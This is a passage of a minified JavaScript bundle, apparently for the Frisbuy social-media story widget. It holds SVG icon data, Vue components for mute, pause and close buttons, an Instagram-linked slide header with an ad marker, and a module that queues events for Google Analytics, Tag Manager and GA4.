11.5028C11.8676 11.4668 11.9053 11.4009 11.9053 11.3564C11.9053 11.3119 11.9241 11.2755 11.9472 11.2755C11.9702 11.2755 11.9891 11.2346 11.9891 11.1846C11.9891 11.1345 12.0079 11.0936 12.031 11.0936C12.054 11.0936 12.0729 11.0527 12.0729 11.0027C12.0729 10.9527 12.0917 10.9118 12.1148 10.9118C12.1378 10.9118 12.1566 10.8708 12.1566 10.8208C12.1566 10.7708 12.1755 10.7299 12.1985 10.7299C12.2216 10.7299 12.2404 10.689 12.2404 10.639C12.2404 10.589 12.2593 10.548 12.2823 10.548C12.3054 10.548 12.3242 10.5071 12.3242 10.4571C12.3242 10.4071 12.3431 10.3662 12.3661 10.3662C12.3892 10.3662 12.408 10.3048 12.408 10.2298C12.408 10.1548 12.4269 10.0934 12.4499 10.0934C12.473 10.0934 12.4918 10.032 12.4918 9.95698C12.4918 9.88197 12.5107 9.82059 12.5337 9.82059C12.5567 9.82059 12.5756 9.75921 12.5756 9.68419C12.5756 9.60917 12.5944 9.54779 12.6175 9.54779C12.6405 9.54779 12.6594 9.46596 12.6594 9.36593C12.6594 9.26591 12.6782 9.18407 12.7013 9.18407C12.7243 9.18407 12.7432 9.10223 12.7432 9.0022C12.7432 8.90218 12.762 8.82034 12.7851 8.82034C12.809 8.82034 12.827 8.68395 12.827 8.50208C12.827 8.32022 12.8449 8.18382 12.8689 8.18382C12.8956 8.18382 12.9107 7.78977 12.9107 7.09265C12.9107 6.39552 12.8956 6.00147 12.8689 6.00147C12.8456 6.00147 12.827 5.88021 12.827 5.72868C12.827 5.57714 12.8084 5.45588 12.7851 5.45588C12.762 5.45588 12.7432 5.35358 12.7432 5.22855C12.7432 5.10352 12.7243 5.00123 12.7013 5.00123C12.6782 5.00123 12.6594 4.93985 12.6594 4.86483C12.6594 4.78981 12.6405 4.72843 12.6175 4.72843C12.5944 4.72843 12.5756 4.64659 12.5756 4.54657C12.5756 4.44654 12.5567 4.36471 12.5337 4.36471C12.5107 4.36471 12.4918 4.30333 12.4918 4.22831C12.4918 4.15329 12.473 4.09191 12.4499 4.09191C12.4269 4.09191 12.408 4.05099 12.408 4.00098C12.408 3.95097 12.3892 3.91005 12.3661 3.91005C12.3431 3.91005 12.3242 3.84867 12.3242 3.77365C12.3242 3.69863 12.3054 3.63725 12.2823 3.63725C12.2593 3.63725 12.2404 3.59634 12.2404 3.54632C12.2404 3.49631 12.2216 3.45539 12.1985 3.45539C12.1755 3.45539 12.1566 3.41447 12.1566 3.36446C12.1566 3.31445 12.1378 3.27353 12.1148 3.27353C12.0917 3.27353 12.0729 3.23261 12.0729 3.1826C12.0729 3.13259 12.054 3.09167 12.031 3.09167C12.0079 3.09167 11.9891 3.05525 11.9891 3.01078C11.9891 2.96627 11.9514 2.90039 11.9053 2.86434C11.8592 2.82828 11.8215 2.7624 11.8215 2.71789C11.8215 2.67343 11.8026 2.63701 11.7796 2.63701C11.7566 2.63701 11.7377 2.60432 11.7377 2.56431C11.7377 2.52435 11.6811 2.43428 11.612 2.36422C11.5429 2.29415 11.4863 2.21231 11.4863 2.18235C11.4863 2.15239 11.4298 2.07055 11.3607 2.00049C11.2915 1.93043 11.235 1.84859 11.235 1.81863C11.235 1.78867 11.1784 1.70683 11.1093 1.63676C11.0402 1.5667 10.9836 1.47663 10.9836 1.43667C10.9836 1.39666 10.9648 1.36397 10.9417 1.36397C10.9187 1.36397 10.8998 1.26167 10.8998 1.13664C10.8998 1.01161 10.9187 0.909314 10.9417 0.909314C10.9648 0.909314 10.9836 0.877715 10.9836 0.839069C10.9836 0.748092 11.1702 0.545588 11.254 0.545588Z",fill:"white"},null,-1))),it=K((()=>(0,o.Lk)("path",{d:"M9.74584 2.36422C9.78145 2.36422 9.81056 2.34376 9.81056 2.31875C9.81056 2.29374 9.88597 2.27328 9.97814 2.27328C10.0703 2.27328 10.1457 2.29374 10.1457 2.31875C10.1457 2.34376 10.1753 2.36422 10.2115 2.36422C10.2884 2.36422 10.3971 2.47092 10.3971 2.5464C10.3971 2.57513 10.4725 2.67729 10.5647 2.77341C10.6568 2.86952 10.7322 2.97591 10.7322 3.00987C10.7322 3.04384 10.7699 3.10108 10.816 3.13713C10.8621 3.17319 10.8998 3.23907 10.8998 3.28358C10.8998 3.32804 10.9187 3.36446 10.9417 3.36446C10.9648 3.36446 10.9836 3.40088 10.9836 3.44534C10.9836 3.48986 11.0213 3.55573 11.0674 3.59179C11.1135 3.62784 11.1512 3.69372 11.1512 3.73823C11.1512 3.7827 11.17 3.81912 11.1931 3.81912C11.2161 3.81912 11.235 3.86004 11.235 3.91005C11.235 3.96006 11.2538 4.00098 11.2769 4.00098C11.2999 4.00098 11.3188 4.0419 11.3188 4.09191C11.3188 4.14192 11.3376 4.18284 11.3607 4.18284C11.3837 4.18284 11.4025 4.24422 11.4025 4.31924C11.4025 4.39426 11.4214 4.45564 11.4444 4.45564C11.4675 4.45564 11.4863 4.51702 11.4863 4.59203C11.4863 4.66705 11.5052 4.72843 11.5282 4.72843C11.5513 4.72843 11.5701 4.78981 11.5701 4.86483C11.5701 4.93985 11.589 5.00123 11.612 5.00123C11.6351 5.00123 11.6539 5.0626 11.6539 5.13762C11.6539 5.21264 11.6728 5.27402 11.6958 5.27402C11.7189 5.27402 11.7377 5.37632 11.7377 5.50135C11.7377 5.62638 11.7566 5.72868 11.7796 5.72868C11.8029 5.72868 11.8215 5.84993 11.8215 6.00147C11.8215 6.15301 11.8401 6.27426 11.8634 6.27426C11.8898 6.27426 11.9053 6.57738 11.9053 7.09265C11.9053 7.60791 11.8898 7.91103 11.8634 7.91103C11.8395 7.91103 11.8215 8.04743 11.8215 8.22929C11.8215 8.41115 11.8035 8.54755 11.7796 8.54755C11.7566 8.54755 11.7377 8.62939 11.7377 8.72941C11.7377 8.82944 11.7189 8.91127 11.6958 8.91127C11.6728 8.91127 11.6539 8.99311 11.6539 9.09314C11.6539 9.19316 11.6351 9.275 11.612 9.275C11.589 9.275 11.5701 9.33638 11.5701 9.4114C11.5701 9.48641 11.5513 9.54779 11.5282 9.54779C11.5052 9.54779 11.4863 9.60917 11.4863 9.68419C11.4863 9.75921 11.4675 9.82059 11.4444 9.82059C11.4214 9.82059 11.4025 9.86151 11.4025 9.91152C11.4025 9.96153 11.3837 10.0025 11.3607 10.0025C11.3376 10.0025 11.3188 10.0434 11.3188 10.0934C11.3188 10.1434 11.2999 10.1843 11.2769 10.1843C11.2538 10.1843 11.235 10.2252 11.235 10.2752C11.235 10.3253 11.2161 10.3662 11.1931 10.3662C11.17 10.3662 11.1512 10.4071 11.1512 10.4571C11.1512 10.5071 11.1323 10.548 11.1093 10.548C11.0862 10.548 11.0674 10.589 11.0674 10.639C11.0674 10.689 11.0485 10.7299 11.0255 10.7299C11.0025 10.7299 10.9836 10.7663 10.9836 10.8108C10.9836 10.8553 10.9459 10.9212 10.8998 10.9572C10.8537 10.9933 10.816 11.051 10.816 11.0854C10.816 11.1199 10.7595 11.2054 10.6903 11.2755C10.6212 11.3456 10.5647 11.4259 10.5647 11.4541C10.5647 11.4822 10.4803 11.5968 10.3772 11.7086C10.2047 11.8959 10.173 11.912 9.97785 11.912C9.79184 11.912 9.7481 11.8927 9.62066 11.7544C9.48215 11.6041 9.47541 11.5817 9.47541 11.2734C9.47541 10.9556 9.4783 10.9471 9.64299 10.7754C9.73515 10.6793 9.81056 10.5729 9.81056 10.5389C9.81056 10.5049 9.84827 10.4477 9.89435 10.4116C9.94044 10.3756 9.97814 10.3142 9.97814 10.2752C9.97814 10.2363 10.0158 10.1749 10.0619 10.1388C10.108 10.1028 10.1457 10.0369 10.1457 9.9924C10.1457 9.94794 10.1646 9.91152 10.1876 9.91152C10.2107 9.91152 10.2295 9.8706 10.2295 9.82059C10.2295 9.77058 10.2484 9.72966 10.2714 9.72966C10.2944 9.72966 10.3133 9.68874 10.3133 9.63873C10.3133 9.58871 10.3321 9.54779 10.3552 9.54779C10.3782 9.54779 10.3971 9.50688 10.3971 9.45686C10.3971 9.40685 10.4159 9.36593 10.439 9.36593C10.462 9.36593 10.4809 9.30455 10.4809 9.22953C10.4809 9.15452 10.4997 9.09314 10.5228 9.09314C10.5458 9.09314 10.5647 9.05222 10.5647 9.0022C10.5647 8.95219 10.5835 8.91127 10.6066 8.91127C10.6296 8.91127 10.6485 8.82944 10.6485 8.72941C10.6485 8.62939 10.6673 8.54755 10.6903 8.54755C10.7134 8.54755 10.7322 8.44525 10.7322 8.32022C10.7322 8.19519 10.7511 8.09289 10.7741 8.09289C10.8008 8.09289 10.816 7.72917 10.816 7.09265C10.816 6.45613 10.8008 6.0924 10.7741 6.0924C10.7511 6.0924 10.7322 6.01056 10.7322 5.91054C10.7322 5.81051 10.7134 5.72868 10.6903 5.72868C10.6673 5.72868 10.6485 5.64684 10.6485 5.54681C10.6485 5.44679 10.6296 5.36495 10.6066 5.36495C10.5835 5.36495 10.5647 5.30357 10.5647 5.22855C10.5647 5.15354 10.5458 5.09216 10.5228 5.09216C10.4997 5.09216 10.4809 5.03078 10.4809 4.95576C10.4809 4.88074 10.462 4.81936 10.439 4.81936C10.4159 4.81936 10.3971 4.77844 10.3971 4.72843C10.3971 4.67842 10.3782 4.6375 10.3552 4.6375C10.3321 4.6375 10.3133 4.59658 10.3133 4.54657C10.3133 4.49656 10.2944 4.45564 10.2714 4.45564C10.2484 4.45564 10.2295 4.41922 10.2295 4.37475C10.2295 4.33024 10.1918 4.26436 10.1457 4.22831C10.0996 4.19225 10.0619 4.13088 10.0619 4.09191C10.0619 4.05295 10.0242 3.99157 9.97814 3.95551C9.93206 3.91946 9.89435 3.86176 9.89435 3.8273C9.89435 3.79288 9.8378 3.70732 9.76867 3.63725C9.69954 3.56719 9.64299 3.48163 9.64299 3.44721C9.64299 3.41275 9.60528 3.35505 9.5592 3.31899C9.48852 3.26371 9.47541 3.20128 9.47541 2.92044C9.47541 2.62746 9.48777 2.57399 9.57826 2.47583C9.63482 2.41446 9.71023 2.36422 9.74584 2.36422Z",fill:"white"},null,-1))),et=K((()=>(0,o.Lk)("path",{d:"M8.23655 4.18284C8.27275 4.18284 8.30237 4.16238 8.30237 4.13738C8.30237 4.11237 8.38762 4.09191 8.49181 4.09191C8.66546 4.09191 8.70032 4.11264 8.91076 4.34097C9.03698 4.47796 9.14025 4.62118 9.14025 4.65923C9.14025 4.69729 9.15911 4.72843 9.18215 4.72843C9.20519 4.72843 9.22404 4.76485 9.22404 4.80931C9.22404 4.85383 9.26175 4.91971 9.30783 4.95576C9.35391 4.99181 9.39162 5.05769 9.39162 5.1022C9.39162 5.14667 9.41047 5.18309 9.43351 5.18309C9.45656 5.18309 9.47541 5.24447 9.47541 5.31948C9.47541 5.3945 9.49426 5.45588 9.5173 5.45588C9.54035 5.45588 9.5592 5.4968 9.5592 5.54681C9.5592 5.59683 9.57805 5.63774 9.60109 5.63774C9.62413 5.63774 9.64299 5.69912 9.64299 5.77414C9.64299 5.84916 9.66184 5.91054 9.68488 5.91054C9.70792 5.91054 9.72678 6.01284 9.72678 6.13787C9.72678 6.2629 9.74563 6.3652 9.76867 6.3652C9.79485 6.3652 9.81056 6.63799 9.81056 7.09265C9.81056 7.5473 9.79485 7.8201 9.76867 7.8201C9.74563 7.8201 9.72678 7.9224 9.72678 8.04743C9.72678 8.17246 9.70792 8.27475 9.68488 8.27475C9.66184 8.27475 9.64299 8.33613 9.64299 8.41115C9.64299 8.48617 9.62413 8.54755 9.60109 8.54755C9.57805 8.54755 9.5592 8.60893 9.5592 8.68395C9.5592 8.75896 9.54035 8.82034 9.5173 8.82034C9.49426 8.82034 9.47541 8.86126 9.47541 8.91127C9.47541 8.96129 9.45656 9.0022 9.43351 9.0022C9.41047 9.0022 9.39162 9.04312 9.39162 9.09314C9.39162 9.14315 9.37277 9.18407 9.34973 9.18407C9.32668 9.18407 9.30783 9.22499 9.30783 9.275C9.30783 9.32501 9.28898 9.36593 9.26594 9.36593C9.2429 9.36593 9.22404 9.39862 9.22404 9.43863C9.22404 9.47859 9.16749 9.56866 9.09836 9.63873C9.02923 9.70879 8.97268 9.78953 8.97268 9.81818C8.97268 9.91343 8.76848 10.0934 8.66035 10.0934C8.6017 10.0934 8.55373 10.1138 8.55373 10.1388C8.55373 10.1639 8.51603 10.1843 8.46994 10.1843C8.42386 10.1843 8.38616 10.1639 8.38616 10.1388C8.38616 10.1138 8.35704 10.0934 8.32143 10.0934C8.2376 10.0934 8.051 9.89088 8.051 9.7999C8.051 9.76126 8.03215 9.72966 8.00911 9.72966C7.98606 9.72966 7.96721 9.62736 7.96721 9.50233C7.96721 9.3773 7.98606 9.275 8.00911 9.275C8.03215 9.275 8.051 9.23858 8.051 9.19412C8.051 9.14961 8.0887 9.08373 8.13479 9.04767C8.18087 9.01162 8.21858 8.95024 8.21858 8.91127C8.21858 8.87231 8.25628 8.81093 8.30237 8.77488C8.34845 8.73882 8.38616 8.67294 8.38616 8.62843C8.38616 8.58397 8.40501 8.54755 8.42805 8.54755C8.45109 8.54755 8.46994 8.50663 8.46994 8.45662C8.46994 8.4066 8.4888 8.36569 8.51184 8.36569C8.53488 8.36569 8.55373 8.32477 8.55373 8.27475C8.55373 8.22474 8.57258 8.18382 8.59563 8.18382C8.61867 8.18382 8.63752 8.12244 8.63752 8.04743C8.63752 7.97241 8.65637 7.91103 8.67941 7.91103C8.70271 7.91103 8.72131 7.78977 8.72131 7.63824C8.72131 7.4867 8.73991 7.36544 8.7632 7.36544C8.78625 7.36544 8.8051 7.26314 8.8051 7.13811C8.8051 7.01308 8.78625 6.91078 8.7632 6.91078C8.73991 6.91078 8.72131 6.78953 8.72131 6.63799C8.72131 6.48645 8.70271 6.3652 8.67941 6.3652C8.65637 6.3652 8.63752 6.30382 8.63752 6.2288C8.63752 6.15378 8.61867 6.0924 8.59563 6.0924C8.57258 6.0924 8.55373 6.03102 8.55373 5.956C8.55373 5.88099 8.53488 5.81961 8.51184 5.81961C8.4888 5.81961 8.46994 5.78319 8.46994 5.73872C8.46994 5.69421 8.43224 5.62833 8.38616 5.59228C8.34007 5.55622 8.30237 5.49853 8.30237 5.46407C8.30237 5.42965 8.24581 5.34408 8.17668 5.27402C8.10756 5.20396 8.051 5.11389 8.051 5.07393C8.051 5.03392 8.03215 5.00123 8.00911 5.00123C7.98581 5.00123 7.96721 4.87997 7.96721 4.72843C7.96721 4.57689 7.98581 4.45564 8.00911 4.45564C8.03215 4.45564 8.051 4.42349 8.051 4.38421C8.051 4.29232 8.15188 4.18284 8.23655 4.18284Z",fill:"white"},null,-1))),ot=[J,tt,it,et],rt=K((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.4676 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),st=K((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 0.73715 -0.675729 -0.73715 14.5 4)",stroke:"white"},null,-1))),at=K((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 -0.73715 0.675729 -0.73715 15 10)",stroke:"white"},null,-1))),ut=[rt,st,at];function nt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-mute-button",{"frisbuy-mute-button--muted":!e.isSoundOn}]),onClick:[i[0]||(i[0]=i=>t.$emit("click")),i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))]},[e.isSoundOn?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},ot))),64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"16",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},ut))),64))],2)}var lt={emits:["click"],props:{isSoundOn:{type:Boolean,require:!0}},data(){return{}}};e(96504);const dt=(0,l.A)(lt,[["render",nt],["__scopeId","data-v-496a49ee"]]);var pt=dt;const ct=t=>((0,o.Qi)("data-v-de167b56"),t=t(),(0,o.jt)(),t),ft={key:0,class:"frisbuy-pause-button__play"},yt=ct((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--button"},null,-1))),gt=ct((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--shadow"},null,-1))),bt=[yt,gt],Mt={key:1,class:"frisbuy-pause-button__pause"},wt=ct((()=>(0,o.Lk)("span",null,null,-1))),ht=ct((()=>(0,o.Lk)("span",null,null,-1))),Lt=[wt,ht];function mt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-pause-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[e.isPause?((0,o.uX)(),(0,o.CE)("div",ft,bt)):((0,o.uX)(),(0,o.CE)("div",Mt,Lt))])}var At={emits:["click"],props:{isPause:{type:Boolean,require:!1,default:!1}},data(){return{}}};e(55340);const vt=(0,l.A)(At,[["render",mt],["__scopeId","data-v-de167b56"]]);var Ct=vt;function xt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-preview-close-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))})}var jt={$emits:["click"],data(){return{}}};e(9619);const kt=(0,l.A)(jt,[["render",xt],["__scopeId","data-v-adf2ad32"]]);var Dt=kt;const St={class:"frisbuy-slide-blur"},It={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",style:{margin:"auto",background:"transparent",display:"block","shape-rendering":"auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0","z-index":"2"},width:"150px",height:"150px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},_t=(0,o.Fv)('<circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate></circle><circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate></circle>',2),Nt=[_t];function Tt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",St,[((0,o.uX)(),(0,o.CE)("svg",It,Nt))])}var Et={data(){return{}}};e(17723);const zt=(0,l.A)(Et,[["render",Tt],["__scopeId","data-v-a0a35dc2"]]);var Ot=zt;const Pt={class:"frisbuy-slide-wrapper-elements"},Yt={class:"frisbuy-slide-wrapper-elements__header"},Ut={key:1,class:"frisbuy-account-controls"},Qt=["href"],$t=["href"],Ht={class:"frisbuy-control-elements"};function Gt(t,i,e,r,s,a){const u=(0,o.g2)("StoryProgressBar"),n=(0,o.g2)("AdvertisingPopover"),l=(0,o.g2)("AdvertisingLabel"),d=(0,o.g2)("PauseButton"),p=(0,o.g2)("MuteButton"),c=(0,o.g2)("PreviewCloseButton");return(0,o.uX)(),(0,o.CE)("div",Pt,[(0,o.Lk)("div",Yt,[e.postCount>0?((0,o.uX)(),(0,o.Wv)(u,{key:0,postCount:e.postCount,currentPostIndex:e.currentPostIndex,albumId:e.albumId,percentOfProgress:e.percentOfProgress,isHideIg:e.isHideIg,onSelectStep:i[0]||(i[0]=i=>t.$emit("selectStep",i))},null,8,["postCount","currentPostIndex","albumId","percentOfProgress","isHideIg"])):(0,o.Q3)("",!0),!e.isHideIg&&e.igAccount&&e.isShowAccountLinks?((0,o.uX)(),(0,o.CE)("div",Ut,[(0,o.Lk)("a",{class:"frisbuy-account-avatar",href:e.igAccount.profileLink,target:"_blank",style:(0,o.Tr)({"background-image":`url(${e.igAccount.avatarUrl})`}),onClick:i[1]||(i[1]=()=>t.$emit("clickInstagram"))},null,12,Qt),(0,o.Lk)("a",{class:"frisbuy-account-name",href:e.igAccount.profileLink,target:"_blank",onClick:i[2]||(i[2]=()=>t.$emit("clickInstagram"))},(0,o.v_)(e.igAccount.username),9,$t)])):(0,o.Q3)("",!0),e.adsMarker?((0,o.uX)(),(0,o.Wv)(l,{key:2,class:"frisbuy-advertising-marker",backgroundColor:e.adsMarker.customization.backgroundColor,color:e.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(n,{erid:e.adsMarker.info.erid,advertiser:e.adsMarker.info.advertiser,inn:e.adsMarker.info.inn,note:e.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),(0,o.Lk)("div",Ht,[(0,o.bF)(d,{isPause:e.isPause,onClick:i[3]||(i[3]=i=>t.$emit("clickPause"))},null,8,["isPause"]),e.isHasSound?((0,o.uX)(),(0,o.Wv)(p,{key:0,isSoundOn:e.isSoundOn,onClick:i[4]||(i[4]=i=>t.$emit("clickMute"))},null,8,["isSoundOn"])):(0,o.Q3)("",!0),(0,o.bF)(c,{onClick:i[5]||(i[5]=i=>t.$emit("clickClose"))})])])])}var Xt=e(59597),Bt=e(35040),Ft={components:{StoryProgressBar:Xt.A,PauseButton:Ct,MuteButton:pt,PreviewCloseButton:Dt,AdvertisingLabel:Bt.t4,AdvertisingPopover:Bt.mz},emits:["selectStep","clickInstagram","clickPause","clickMute","clickClose"],props:{postCount:{type:Number,require:!1,default:0},currentPostIndex:{type:Number,require:!1,default:0},percentOfProgress:{type:Number,require:!1,default:0},isHideIg:{type:Boolean,require:!1,default:!1},isShowAccountLinks:{type:Boolean,require:!1,default:!1},igAccount:{type:Object,require:!1,default:void 0},igSubscribeButtonText:{type:String,require:!1,default:void 0},isPause:{type:Boolean,require:!1,default:!1},isHasSound:{type:Boolean,require:!1,default:!1},isSoundOn:{type:Boolean,require:!1,default:!1},albumId:{type:Number,require:!1},adsMarker:{type:Object,require:!1,default:void 0}},data(){return{}}};e(87512),e(87658);const Rt=(0,l.A)(Ft,[["render",Gt],["__scopeId","data-v-23d6c870"]]);var Vt=Rt},73365:function(t,i,e){"use strict";e(14603),e(47566),e(98721)},20946:function(t,i,e){"use strict";e.d(i,{A:function(){return o}});e(44114);function o(t){var i,e,o,r=t.gtmObjectPath||"dataLayer",s=3,a=function(i){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=t.analytics.ga;if("send"!=i||!r.clientTrackerId)return i;if(e)return e+"."+i;const s=o.getAll().find((t=>t.get("trackingId")===r.clientTrackerId));return s&&s.get("name")?(e=s.get("name"),e+"."+i):i},u=function(e){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=function(){o=window[window["GoogleAnalyticsObject"]||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((function(i){t.verbose&&console.log("Dequeued GA Event:",i),5===i.length?o(a(i[0]),i[1],i[2],i[3],i[4]):o(a(i[0]),i[1],i[2],i[3],i[4],i[5])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-i;if("function"===typeof o&&o.loaded)clearInterval(d),window.removeEventListener("load",u),t.analytics.ga.sendToGa&&r();else if(e||!t.clientHasGa&&n>1e3*s){if(t.clientHasGa&&console.warn("Client's Google Analytics object expected, but not loaded in "+Math.round(n/1e3)+"s"),clearInterval(d),window.removeEventListener("load",u),!t.analytics.ga.sendToGa)return;(function(t,i,e,o,r,s,a){t["GoogleAnalyticsObject"]=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),a=i.getElementsByTagName(e)[0],s.async=1,s.src=o,a.parentNode.insertBefore(s,a)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),document.querySelector('script[src*="google-analytics"]').addEventListener("load",r)}},n=function(i){var e=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(e||i)&&(clearInterval(p),window.removeEventListener("load",n),o=r.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),o?(e||console.warn(`${r} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((function(i){t.verbose&&console.log("Dequeued GTM event:",i),o.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function(e){var o=window.gtag,r=t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId,a=function(){o=window.gtag,t.verbose&&(console.log("checkingLoadGA4"),console.log("settings.analytics.ga4.frisbuyTrackerId",t.analytics.ga4.frisbuyTrackerId),console.log("settings.analytics.ga4.clientTrackerId",t.analytics.ga4.clientTrackerId)),o("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(o("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),o("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):o("config",r,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",i),o(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},u=Date.now()-i;if("function"===typeof o&&r)clearInterval(c),window.removeEventListener("load",l),a();else if((e||u>1e3*s)&&(clearInterval(l),window.removeEventListener("load",l),!window.frisbuy.ga4ManualLoaded&&(t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId))){var n=document.querySelector("head"),d=document.createElement("script");function p(){window.dataLayer.push(arguments)}d.async=!0,d.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+r+"&l=dataLayer"),n.appendChild(d),window.dataLayer=window.dataLayer||[],window.gtag=p,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){var i=window[window["GoogleAnalyticsObject"]||"ga"];const e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),5===arguments.length?i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4]):i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(i){o?(o.push(i),t.verbose&&console.log(`${r}.push`,i)):(window.frisbuy.frisbuyGTMEvents.push(i),t.verbose&&console.log(`queued ${r}.push`,i))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 